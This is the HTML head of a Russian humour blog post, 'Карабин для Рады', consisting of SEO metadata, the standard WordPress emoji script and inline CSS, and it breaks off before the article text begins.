

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ili4.ru/karabin-dlya-rady/
body_size: 1045194
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://ili4.ru/xmlrpc.php">
		<title>Карабин для Рады - Геннадий Ильич</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.1 - aioseo.com -->
	<meta name="description" content="Ну прям как анекдот... Бывает же такое... Подслушивание приносит, бывает, страшные вести." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Геннадий Ильич"/>
	<meta name="keywords" content="карабин,рада,собака,связь,телефон,рынок,карабин,рада,рынок,связь,собака,телефон" />
	<link rel="canonical" href="https://ili4.ru/karabin-dlya-rady/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#article","name":"\u041a\u0430\u0440\u0430\u0431\u0438\u043d \u0434\u043b\u044f \u0420\u0430\u0434\u044b - \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","headline":"\u041a\u0430\u0440\u0430\u0431\u0438\u043d \u0434\u043b\u044f \u0420\u0430\u0434\u044b","author":{"@id":"https:\/\/ili4.ru\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/ili4.ru\/#organization"},"datePublished":"2020-08-21T09:05:38+02:00","dateModified":"2020-08-21T09:05:38+02:00","inLanguage":"ru-RU","commentCount":5,"mainEntityOfPage":{"@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#webpage"},"isPartOf":{"@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#webpage"},"articleSection":"\u042e\u043c\u043e\u0440, \u043a\u0430\u0440\u0430\u0431\u0438\u043d, \u0440\u0430\u0434\u0430, \u0440\u044b\u043d\u043e\u043a, \u0441\u0432\u044f\u0437\u044c, \u0441\u043e\u0431\u0430\u043a\u0430, \u0442\u0435\u043b\u0435\u0444\u043e\u043d"},{"@type":"BreadcrumbList","@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","position":1,"name":"Home","item":"https:\/\/ili4.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/#listItem","name":"\u0431\u0435\u0437 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/#listItem","position":2,"name":"\u0431\u0435\u0437 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438","item":"https:\/\/ili4.ru\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/yumor\/#listItem","name":"\u042e\u043c\u043e\u0440"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/yumor\/#listItem","position":3,"name":"\u042e\u043c\u043e\u0440","item":"https:\/\/ili4.ru\/category\/uncategorized\/yumor\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#listItem","name":"\u041a\u0430\u0440\u0430\u0431\u0438\u043d \u0434\u043b\u044f \u0420\u0430\u0434\u044b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/#listItem","name":"\u0431\u0435\u0437 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"}},{"@type":"ListItem","@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#listItem","position":4,"name":"\u041a\u0430\u0440\u0430\u0431\u0438\u043d \u0434\u043b\u044f \u0420\u0430\u0434\u044b","previousItem":{"@type":"ListItem","@id":"https:\/\/ili4.ru\/category\/uncategorized\/yumor\/#listItem","name":"\u042e\u043c\u043e\u0440"}}]},{"@type":"Organization","@id":"https:\/\/ili4.ru\/#organization","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","url":"https:\/\/ili4.ru\/"},{"@type":"Person","@id":"https:\/\/ili4.ru\/author\/admin\/#author","url":"https:\/\/ili4.ru\/author\/admin\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","image":{"@type":"ImageObject","@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#authorImage","url":"\/\/www.gravatar.com\/avatar\/5072a283d975a72f5a51b082638bddfb?s=96&#038;r=g&#038;d=mm","width":96,"height":96,"caption":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447"}},{"@type":"WebPage","@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#webpage","url":"https:\/\/ili4.ru\/karabin-dlya-rady\/","name":"\u041a\u0430\u0440\u0430\u0431\u0438\u043d \u0434\u043b\u044f \u0420\u0430\u0434\u044b - \u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u041d\u0443 \u043f\u0440\u044f\u043c \u043a\u0430\u043a \u0430\u043d\u0435\u043a\u0434\u043e\u0442... \u0411\u044b\u0432\u0430\u0435\u0442 \u0436\u0435 \u0442\u0430\u043a\u043e\u0435... \u041f\u043e\u0434\u0441\u043b\u0443\u0448\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u043d\u043e\u0441\u0438\u0442, \u0431\u044b\u0432\u0430\u0435\u0442, \u0441\u0442\u0440\u0430\u0448\u043d\u044b\u0435 \u0432\u0435\u0441\u0442\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/ili4.ru\/#website"},"breadcrumb":{"@id":"https:\/\/ili4.ru\/karabin-dlya-rady\/#breadcrumblist"},"author":{"@id":"https:\/\/ili4.ru\/author\/admin\/#author"},"creator":{"@id":"https:\/\/ili4.ru\/author\/admin\/#author"},"datePublished":"2020-08-21T09:05:38+02:00","dateModified":"2020-08-21T09:05:38+02:00"},{"@type":"WebSite","@id":"https:\/\/ili4.ru\/#website","url":"https:\/\/ili4.ru\/","name":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","description":"\u0420\u0430\u0441\u0441\u043a\u0430\u0437\u044b \u0438 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u043e\u0432\u0435\u0442\u044b","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/ili4.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента" href="https://ili4.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев" href="https://ili4.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Геннадий Ильич &raquo; Лента комментариев к &laquo;Карабин для Рады&raquo;" href="https://ili4.ru/karabin-dlya-rady/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Примечание: ExactMetrics в настоящее время не настроен на этом сайте. Владелец сайта должен аутентифицироваться в Google Analytics в панели настроек ExactMetrics. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ili4.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='SFMCss-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFMCSS-css' href='https://ili4.ru/wp-content/plugins/feedburner-alternative-and-rss-redirect/css/sfm_widgetStyle.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ili4.ru/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ili4.ru/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ili4.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1' type='text/css' media='all' />
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

</style>
<style id='bp-primary-nav-style-inline-css' type='text/css'>
.buddypress_object_nav .bp-navs{background:#0000;clear:both;overflow:hidden}.buddypress_object_nav .bp-navs ul{margin:0;padding:0}.buddypress_object_nav .bp-navs ul li{list-style:none;margin:0}.buddypress_object_nav .bp-navs ul li a,.buddypress_object_nav .bp-navs ul li span{border:0;display:block;padding:5px 10px;text-decoration:none}.buddypress_object_nav .bp-navs ul li .count{background:#eaeaea;border:1px solid #ccc;border-radius:50%;color:#555;display:inline-block;font-size:12px;margin-left:2px;padding:3px 6px;text-align:center;vertical-align:middle}.buddypress_object_nav .bp-navs ul li a .count:empty{display:none}.buddypress_object_nav .bp-navs ul li.last select{max-width:185px}.buddypress_object_nav .bp-navs ul li.current a,.buddypress_object_nav .bp-navs ul li.selected a{color:#333;opacity:1}.buddypress_object_nav .bp-navs ul li.current a .count,.buddypress_object_nav .bp-navs ul li.selected a .count{background-color:#fff}.buddypress_object_nav .bp-navs ul li.dynamic a .count,.buddypress_object_nav .bp-navs ul li.dynamic.current a .count,.buddypress_object_nav .bp-navs ul li.dynamic.selected a .count{background-color:#5087e5;border:0;color:#fafafa}.buddypress_object_nav .bp-navs ul li.dynamic a:hover .count{background-color:#5087e5;border:0;color:#fff}.buddypress_object_nav .main-navs.dir-navs{margin-bottom:20px}.buddypress_object_nav .bp-navs.group-create-links ul li.current a{text-align:center}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current),.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a{color:#767676}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a:hover{background:none;color:#555}.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:focus,.buddypress_object_nav .bp-navs.group-create-links ul li:not(.current) a[disabled]:hover{color:#767676}

</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:auto}.bp-block-members .member-content .item-header-avatar{margin:0}}.bp-block-members .member-content .user-nicename{display:block}.bp-block-members .member-content .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-members .member-content time{color:#767676;display:block;font-size:80%}.bp-block-members.avatar-none .item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ili4.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #e91e63;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 